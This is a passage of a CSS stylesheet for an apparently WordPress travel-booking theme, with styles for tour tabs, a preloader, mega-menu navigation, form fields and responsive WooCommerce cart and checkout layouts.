	padding-top:    60px;
	padding-bottom: 60px;
}

.tours-tabs_table {
	width:         100% !important;
	height:        auto !important;
	margin:        30px 0;
	border:        none;
	border-top:    2px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	font-size:     0.933em;
}

.tours-tabs_table td, .tours-tabs_table th {
	padding:        20px;
	vertical-align: top;
	border:         none;
	border-bottom:  1px solid #e4e4e4;
}

.tours-tabs_table table {
	border:    none;
	width:     100% !important;
	height:    auto !important;
	margin:    0;
	font-size: 100%;
}

.tours-tabs_table table td, .tours-tabs_table table th {
	padding: 0;
	border:  none;
}

.icon-tick {
	margin-right: 10px;
}

.icon-tick--on {
	color: #01cb68;
}

.icon-tick--off {
	color: #eb7591;
}

@-webkit-keyframes rotation {
	0% {
		-webkit-transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes rotation {
	0% {
		transform: rotate(0deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

#preload {
	position:   fixed;
	top:        0;
	right:      0;
	bottom:     0;
	left:       0;
	background: #fff;
	z-index:    9999;
}

#preload .preload-inner {
	width:       100px;
	height:      100px;
	position:    absolute;
	top:         50%;
	left:        50%;
	margin-top:  -50px;
	margin-left: -50px;
}

#preload .preload-inner:before, #preload .preload-inner:after {
	position:      absolute;
	bottom:        30px;
	left:          50%;
	display:       block;
	border:        5px solid #fff;
	border-radius: 50%;
	content:       '';
}

#preload .preload-inner:before {
	margin-left:        -40px;
	width:              80px;
	height:             80px;
	border-right-color: #bb344f;
	border-left-color:  #bb344f;
	-webkit-animation:  rotation 3s linear infinite;
	animation:          rotation 3s linear infinite;
}

#preload .preload-inner:after {
	bottom:              50px;
	margin-left:         -20px;
	width:               40px;
	height:              40px;
	border-top-color:    #bb344f;
	border-bottom-color: #bb344f;
	-webkit-animation:   rotation 1s linear infinite;
	animation:           rotation 1s linear infinite;
}

.border-below {
	position:  relative;
	max-width: 800px;
	margin:    0 auto;
	padding:   60px 0;
	color:     #fff;
}

.border-below p {
	max-width: 400px;
	margin:    0 auto 25px auto;
	color:     rgba(255, 255, 255, 0.8);
}

.border-below h2 {
	color:     #fff;
	font-size: 3em;
}

.wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.wrapper-tours-slider.arrow-black .owl-theme .owl-controls .owl-dot span {
	border-color: #848484;
}

.wrapper-tours-slider.arrow-black .owl-controls .owl-dot.active span {
	background: #848484;
}

.submenu-search .wpmm-sub-menu-wrap .widget_search input.search-field {
	width:  100%;
	border: 1px solid #ddd;
}

.submenu-search .wpmm-sub-menu-wrap .widget_search .search-submit {
	padding:    8px 20px;
	border:     none;
	background: #222222;
	color:      #fff;
}

@media (min-width: 993px) {
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
		padding: 10px 20px;
	}

	.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a {
		color: #fff !important;
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		box-shadow:      0 2px 3px rgba(0, 0, 0, 0.09);
		-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
		-o-box-shadow:   0 2px 3px rgba(0, 0, 0, 0.09);
		-ms-box-shadow:  0 2px 3px rgba(0, 0, 0, 0.09);
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout .wpmm-menu0 > ul {
		padding-top:    5px;
		padding-bottom: 5px;
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		margin-top:         25px;
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
	}

	.wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul,
	.wp-megamenu-main-wrapper.wpmm-onhover ul.wpmm-mega-wrapper li.wpmega-menu-flyout:hover > div,
	.wp-megamenu-main-wrapper.wpmm-onhover ul.wpmm-mega-wrapper li.wpmega-menu-flyout:hover > div ul li:hover > div,
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-onhover ul.wpmm-mega-wrapper > li:hover .wpmm-sub-menu-wrap {
		margin-top: 0;
	}

	ul.wpmm-mega-wrapper > li > a:before {
		content:            "";
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		display:            block;
		position:           absolute;
		width:              0;
		height:             0 !important;
		z-index:            10;
		top:                100% !important;
		left:               50%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
		margin-left:        -4px;
		border-style:       solid;
		border-width:       0 4px 4px 4px;
		background:         transparent !important;
	}

	ul.wpmm-mega-wrapper > li > a:after {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		height:             3px;
		left:               14px;
		right:              14px;
		z-index:            10;
		top:                100% !important;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
	}

	ul.wpmm-mega-wrapper > li:hover > a:before,
	ul.wpmm-mega-wrapper > li.current-menu-item > a:before,
	ul.wpmm-mega-wrapper > li.current_page_item > a:before,
	ul.wpmm-mega-wrapper > li.current-menu-ancestor > a:before,
	ul.wpmm-mega-wrapper > li.current_page_parent > a:before {
		margin-top: -4px;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	ul.wpmm-mega-wrapper > li:hover > a:after,
	ul.wpmm-mega-wrapper > li.current-menu-item > a:after,
	ul.wpmm-mega-wrapper > li.current_page_item > a:after, ul.wpmm-mega-wrapper > li.current-menu-ancestor > a:after,
	ul.wpmm-mega-wrapper > li.current_page_parent > a:after {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.submenu-search .wpmm-sub-menu-wrap {
		max-width:  300px;
		right:      0 !important;
		left:       auto !important;
		text-align: center;
	}
}

@media (max-width: 993px) {
	.navigation-menu .width-logo {
		margin-left: 60px;
	}

	.wpmega-enabled-mobile-menu .wpmegamenu-toggle .wp-mega-toggle-block {
		width:    40px;
		position: absolute;
		top:      13px;
		left:     10px;
	}

	.site-header.affix .wpmega-enabled-mobile-menu .wpmegamenu-toggle .wp-mega-toggle-block {
		top: 5px;
	}

	.navigation-menu .width-navigation {
		margin-left:  -15px;
		margin-right: -15px;
	}
}

.ninja-forms-form-wrap textarea, .ninja-forms-form-wrap input, .ninja-forms-form-wrap select {
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      0;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.ninja-forms-form-wrap textarea:focus, .ninja-forms-form-wrap input:focus, .ninja-forms-form-wrap select:focus {
	outline:      none;
	border-color: #ccc;
}

.ninja-forms-form-wrap .field-wrap .nf-field-element input[type="checkbox"] {
	width: 16px !important;
}

.ninja-forms-form-wrap textarea {
	height: 110px;
}
.top_content_single .list-content .content-inner .yikes-custom-woo-tab-title{display:none;}

@media (min-width: 993px) and (max-width: 1200px) {
	.navbar-nav > li {
		padding: 0 15px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		right: -35px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
		left: -35px;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	.content-area .site-main, .content-area .widget-area {
		width: 100%;
		float: none;
	}

	.slider-tour-booking, .banner-tour-booking {
		margin-top: -222px;
	}

	.fix-ipad-deals-discounts .vc_col-sm-8 {
		width: 100%;
	}

	.tab-search-tour-hotel {
		margin-top: -291px;
	}
}

@media (min-width: 993px) {
	.after_slider.sticky-header {
		position: relative;
	}

	.sticky_header.affix.menu-hidden {
		transform:         translate(0, -100%);
		-webkit-transform: translate(0, -100%);
		-moz-transform:    translate(0, -100%);
		-ms-transform:     translate(0, -100%);
		-o-transform:      translate(0, -100%);
	}

	.width-navigation .menu-right {
		margin:  0;
		display: inline-block;
	}

	.width-navigation .menu-right {
		*zoom: 1;
	}

	.width-navigation .menu-right:before, .width-navigation .menu-right:after {
		content: "";
		display: table;
	}

	.width-navigation .menu-right:after {
		clear: both;
	}

	.width-navigation .navbar-nav {
		display: inline-block;
		width:   100%;
	}

	.width-navigation.table-right {
		text-align: right;
	}

	.navigation-menu {
		position: relative;
		padding:  15px 0;
	}

	.navigation-menu .tm-table {
		width: 100%;
	}

	.navigation-menu nav {
		position: static;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu {
		box-shadow:      0 2px 3px rgba(0, 0, 0, 0.09);
		-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
		-o-box-shadow:   0 2px 3px rgba(0, 0, 0, 0.09);
		-ms-box-shadow:  0 2px 3px rgba(0, 0, 0, 0.09);
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li {
		padding: 0 20px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:after {
		content:  "";
		position: absolute;
		left:     20px;
		right:    20px;
		bottom:   0;
		height:   1px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li > span.disable_link {
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition:    all 0.2s ease-in-out 0s;
		-ms-transition:     all 0.2s ease-in-out 0s;
		-o-transition:      all 0.2s ease-in-out 0s;
		transition:         all 0.2s ease-in-out 0s;
		padding:            12px 0;
		display:            block;
		border-bottom:      1px dashed #fff;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child:after {
		display: none;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child > span.disable_link {
		border-bottom: 1px dashed transparent;
	}

	.navigation-menu .menu-right {
		padding-left: 0;
	}

	.navigation-menu .menu-right li {
		list-style:     none;
		display:        inline-block;
		vertical-align: middle;
	}

	.navigation-menu .menu-right li:last-child {
		padding-right: 0;
	}

	.navbar-nav a i.fa {
		margin-right: 5px;
	}

	.navbar-nav > li > span:hover {
		background: transparent;
	}

	nav .navbar-collapse {
		padding-right: 0;
		padding-left:  0;
	}

	/****************megamenu**************/
	nav ul, nav ul ul, nav ul ul ul {
		margin: 0;
	}

	nav ul li, nav ul ul li, nav ul ul ul li {
		margin: 0;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		float: none;
	}

	.navbar-nav > li {
		vertical-align: middle;
		display:        inline-block;
		float:          none;
		margin-left:    -5px;
		position:       relative;
		padding:        0 20px;
		z-index:        20;
	}

	.navbar-nav > li:after {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		width:              0;
		height:             0;
		z-index:            10;
		top:                100%;
		left:               50%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
		margin-left:        -4px;
		border-style:       solid;
		border-width:       0 4px 4px 4px;
	}

	.navbar-nav > li:before {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		height:             3px;
		left:               14px;
		right:              14px;
		z-index:            10;
		top:                100%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
	}

	.navbar-nav > li:last-child {
		margin-left:   0;
		padding-right: 0;
	}

	.navbar-nav > li > a, .navbar-nav > li > span.disable_link {
		padding:            22px 0 22px;
		display:            inline-block;
		position:           relative;
		text-transform:     uppercase;
		line-height:        100%;
		vertical-align:     bottom;
		-webkit-transition: all 0.2s ease;
		-moz-transition:    all 0.2s ease;
		-ms-transition:     all 0.2s ease;
		-o-transition:      all 0.2s ease;
		transition:         all 0.2s ease;
	}

	.navbar-nav > li.item-border > a {
		-webkit-transition: all 0.3s ease-in;
		-moz-transition:    all 0.3s ease-in;
		-ms-transition:     all 0.3s ease-in;
		-o-transition:      all 0.3s ease-in;
		transition:         all 0.3s ease-in;
		border:             2px solid;
		padding:            7px 20px;
	}

	.navbar-nav > li > .sub-menu {
		margin-top: 20px;
	}

	.navbar-nav > li.menu-right:after, .navbar-nav > li.menu-right:before {
		display: none;
	}

	.navbar-nav > li.menu-right:hover {
		background-color: transparent !important;
	}

	.navbar-nav > li.menu-right .widget {
		margin: 0;
	}

	.navbar-nav > li.menu-right .widget .widget-social a {
		padding-left: 25px;
		font-size:    18px;
	}

	.navbar-nav > li.menu-right .widget .widget-social a:first-child {
		padding-left: 5px;
	}

	.navbar-nav > li.menu-right ul {
		margin: 0;
	}

	.navbar-nav > li.menu-right ul > li {
		padding: 0 20px;
	}

	.navbar-nav > li.menu-right ul > li:last-child {
		padding-right: 0;
	}

	.navbar-nav > li > ul.sub-menu > li > .sub-menu, .navbar-nav > li > ul.sub-menu {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
	}

	.navbar-nav > li > ul.sub-menu {
		visibility:       hidden;
		width:            225px;
		position:         absolute;
		top:              100%;
		left:             -15px;
		margin-top:       25px;
		padding:          10px 0 10px 0;
		background-color: #fff;
		list-style:       none;
		opacity:          0;
		box-shadow:       1px 1px 3px rgba(0, 0, 0, 0.2);
	}

	.navbar-nav > li > ul.sub-menu > li {
		margin-bottom: 5px;
		position:      relative;
	}

	.navbar-nav > li > ul.sub-menu > li a {
		display:     block;
		position:    relative;
		padding:     6px 20px 6px 20px;
		font-size:   13px;
		font-weight: 400;
		z-index:     15;
		color:       #333;
	}

	.navbar-nav > li:hover:after, .navbar-nav > li.current-menu-item:after, .navbar-nav > li.current_page_parent:after, .navbar-nav > li.current-menu-ancestor:after {
		margin-top: -4px;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover:before, .navbar-nav > li.current-menu-item:before, .navbar-nav > li.current_page_parent:before, .navbar-nav > li.current-menu-ancestor:before {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover > ul.sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li .sub-menu {
		visibility: hidden;
		opacity:    0;
		margin-top: 25px;
		position:   absolute;
		left:       25px;
		z-index:    9999;
		background: #fff;
		top:        auto;
		padding:    8px 0;
	}

	.navbar-nav li .sub-menu li {
		list-style: none;
		text-align: left;
		position:   relative;
	}

	.navbar-nav li .sub-menu li a {
		text-decoration: none;
		white-space:     nowrap;
	}

	.navbar-nav li:hover > .sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li.menu-item-has-children .sub-menu {
		min-width:   160px;
		margin-left: 0;
	}

	.navbar-nav li.menu-item-has-children .sub-menu li {
		width: 100%;
	}

	.navbar-nav li .sub-menu .sub-menu {
		left: 100%;
		top:  0;
	}

	.navbar-nav li .sub-menu li:hover .sub-menu {
		height:  auto;
		z-index: 999;
	}

	.admin-bar .sticky_header.affix {
		top: 32px;
	}

	.admin-bar .boxed-area .sticky_header.affix {
		top: auto;
	}

	.mobile-menu-open.wrapper-container {
		position: relative;
		overflow: hidden;
	}

	.woocommerce.columns-2 ul.products li.product {
		width: 50%;
	}

	.woocommerce.columns-2 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-2 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-2 ul.products li.product:nth-child(2n+1) {
		clear: both;
	}

	.woocommerce.columns-3 ul.products li.product {
		width: 33.33333333%;
	}

	.woocommerce.columns-3 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-3 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-3 ul.products li.product:nth-child(3n+1) {
		clear: both;
	}

	.woocommerce.columns-4 ul.products li.product {
		width: 25%;
	}

	.woocommerce.columns-4 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-4 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-4 ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	.woocommerce.columns-5 ul.products li.product {
		width: 20%;
	}

	.woocommerce.columns-5 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-5 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-5 ul.products li.product:nth-child(5n+1) {
		clear: both;
	}
}

@media (min-width: 768px) {
	.wrapper-tours-slider .owl-dots {
		display: none !important;
	}

	.wrapper-tours-slider.shortcode-tour-reviews .owl-dots {
		display: block !important;
	}
}

@media (max-width: 993px) {
	.travel-booking-search form {
		padding: 20px 0;
	}

	.travel-booking-search .hb-form-table {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
		display: none;
	}

	.search-toggler-unit .search-toggler {
		display: inline-block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		right: 150px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left {
		padding-right: 20px;
		width:         calc(100% - 134px);
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
		margin-top: 10px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		width:        130px;
		padding-left: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
		padding:     0 15px;
		font-weight: normal;
		font-size:   90%;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 50%;
		float: left;
	}

	.woocommerce ul.products li.product:nth-child(3n+1), .woocommerce-page ul.products li.product:nth-child(3n+1) {
		clear: none !important;
	}

	.woocommerce ul.products li.product:nth-child(2n+1), .woocommerce-page ul.products li.product:nth-child(2n+1) {
		clear: both;
	}

	.navbar-nav > li > a {
		padding-top:    6px;
		padding-bottom: 6px;
	}

	.site-header .navbar-nav .menu-right {
		margin-top: 15px;
	}

	.site-header .navbar-nav .menu-right ul {
		margin-left: 15px;
	}

	.site-header .navbar-nav .sub-menu li:first-child {
		margin-top: 0;
	}

	.fix-col-responsive .wpb_column {
		width: 100%;
	}

	.fix-col-responsive .wpb_column .list-posts {
		margin-left:  0;
		margin-right: 0;
	}

	.navbar-toggle {
		float:          none;
		display:        inline-block;
		vertical-align: middle;
		padding:        9px 25px;
	}

	.header_v1 .wrapper-logo {
		display: none;
	}

	.header_v1.affix-top .sticky-logo {
		display: block;
	}

	.site-header .navbar-nav {
		margin:     0;
		text-align: left;
	}

	.site-header .navbar-nav li {
		list-style: none;
		position:   relative;
		display:    block;
	}

	.site-header .navbar-nav .sub-menu {
		position:   relative;
		background: transparent;
	}

	.site-header .navbar-nav .sub-menu li {
		border: none !important;
	}

	.site-header .navbar-nav .sub-menu li a {
		padding-left: 15px !important;
	}

	.navbar-nav .sub-menu {
		overflow: hidden;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left:   20px;
		margin-top:    10px;
		margin-bottom: 5px;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.site-header .navigation-menu {
		padding: 10px 0;
	}

	.site-header .navigation-menu .width-navigation {
		display: block;
	}

	.side-nav {
		position:       fixed;
		width:          240px;
		left:           -105%;
		top:            0;
		margin:         0;
		padding-bottom: 60px;
		z-index:        999;
		overflow-y:     auto;
		will-change:    left;
		padding-top:    20px;
		height:         100%;
		background:     #000;
	}

	.side-nav.right-aligned {
		will-change: right;
		right:       -105%;
		left:        auto;
	}

	.side-nav .collapsible {
		margin: 0;
	}

	.side-nav li {
		float: none;
	}

	.side-nav li .sub-menu {
		margin:      0;
		margin-left: 15px;
	}

	.side-nav a {
		display: block;
		padding: 1px 15px;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		margin: 0;
	}

	.navbar-nav li {
		list-style: none;
		position:   relative;
	}

	.navbar-nav .menu-right .widget_shopping_cart {
		padding-right: 20px;
	}

	.navbar-nav .sub-menu li {
		margin-top: 9px;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left: 20px;
	}

	.menu-mobile-effect {
		float:          none;
		display:        inline-block;
		cursor:         pointer;
		z-index:        1;
		vertical-align: middle;
		padding:        0;
		margin:         0 15px 0 0;
	}

	.menu-mobile-effect span {
		background-color: #fff;
	}

	.sub-menu {
		position: relative;
	}

	.sub-menu li {
		border: none !important;
	}

	.sub-menu li a {
		padding-left: 25px !important;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.woocommerce-checkout .columns .order-wrapper {
		margin-left: 0;
		margin-top:  20px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    80px;
		padding-bottom: 80px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 40px auto;
	}

	.tours-type-slider .tours_type_item {
		width: 100%;
	}

	.tours-type-slider .item-tour {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1em;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 1.6em;
	}

	.tabs-fixed-scroll {
		display: none;
	}
}

@media (max-width: 767px) {
	.alignright, .alignleft {
		float: none;
	}

	.widget-icon-box, .stats_counter {
		margin-bottom: 25px;
	}

	.header_top_bar {
		display: none;
	}

	.wrapper-tours-slider {
		margin: 0 -10px;
	}

	.wrapper-tours-slider .item-tour {
		padding: 0 10px;
	}

	.related.tours .wrapper-tours-slider .item-tour {
		padding: 0 15px;
	}

	.travel-booking-search {
		margin: 0 -10px;
	}

	.tours-type-pain .item-tour {
		width: 50%;
		float: left;
	}

	.tours-type-pain .item-tour.col-sm-3:nth-child(4n+1), .tours-type-pain .item-tour.col-sm-4:nth-child(3n+1), .tours-type-pain .item-tour.col-sm-6:nth-child(2n+1) {
		clear: none;
	}

	.tours-type-pain .item-tour:nth-child(2n+1) {
		clear: both;
	}

	.tours-type-pain .item_border {
		margin-bottom: 20px;
	}

	.counter-group {
		margin: 10px auto;
	}

	.counter-block {
		margin-right: 8px;
	}

	.counter-block .counter {
		width:       120px;
		height:      80px;
		overflow:    hidden;
		font-weight: 700;
	}

	.counter-block .counter .number {
		font-size:   70px;
		line-height: 78px;
	}

	.counter-block .counter.with-hundreds {
		width: 180px;
	}

	.counter-block .counter-caption {
		font-size: 100%;
	}

	/**
	 * Style begins
	 */
	.woocommerce,
	.woocommerce-page {
		/**
		 * General layout
		 */
		/**
		 * Cart
		 */
		/**
		 * Checkout
		 */
		/**
		 * Account
		 */
	}

	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive thead {
		display: none;
	}

	.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
	.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
		border-top: 0;
	}

	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive tbody th {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: block;
	}

	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		display:    block;
		text-align: right !important;
	}

	.woocommerce table.shop_table_responsive tr td.order-actions,
	.woocommerce-page table.shop_table_responsive tr td.order-actions {
		text-align: left !important;
	}

	.woocommerce table.shop_table_responsive tr td:before,
	.woocommerce-page table.shop_table_responsive tr td:before {
		content:     attr(data-title) ": ";
		font-weight: 700;
		float:       left;
	}

	.woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.actions:before,
	.woocommerce-page table.shop_table_responsive tr td.product-remove:before,
	.woocommerce-page table.shop_table_responsive tr td.actions:before {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.025);
	}

	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float: none;
		width: 100%;
	}

	.woocommerce table.cart .product-thumbnail,
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail {
		display: none;
	}

	.woocommerce table.cart td.actions,
	.woocommerce #content table.cart td.actions,
	.woocommerce-page table.cart td.actions,
	.woocommerce-page #content table.cart td.actions {
		text-align: left;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		float:          none;
		padding-bottom: .5em;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		*zoom: 1;
	}

	.woocommerce table.cart td.actions .coupon:before, .woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:before,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:before,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:before,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		content: "";
		display: table;
	}

	.woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		clear: both;
	}

	.woocommerce table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce #content table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text {
		width:      48%;
		box-sizing: border-box;
	}

	.woocommerce table.cart td.actions .coupon .input-text + .button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt {
		float: right;
	}

	.woocommerce table.cart td.actions .button,
	.woocommerce #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button {
		display: block;
		width:   100%;
	}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator,
	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .shipping_calculator,
	.woocommerce-page .cart-collaterals .cross-sells {
		width:      100%;
		float:      none;
		text-align: left;
	}

	.woocommerce.woocommerce-checkout form.login .form-row,
	.woocommerce-page.woocommerce-checkout form.login .form-row {
		width: 100%;
		float: none;
	}

	.woocommerce #payment .terms,
	.woocommerce-page #payment .terms {
		text-align: left;
		padding:    0;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		float:         none;
		width:         100%;
		box-sizing:    border-box;
		margin-bottom: 1em;
	}

	.woocommerce .lost_reset_password .form-row-first,
	.woocommerce .lost_reset_password .form-row-last,
	.woocommerce-page .lost_reset_password .form-row-first,
	.woocommerce-page .lost_reset_password .form-row-last {
		width:        100%;
		float:        none;
		margin-right: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content {
		float: none;
		width: 100%;
	}

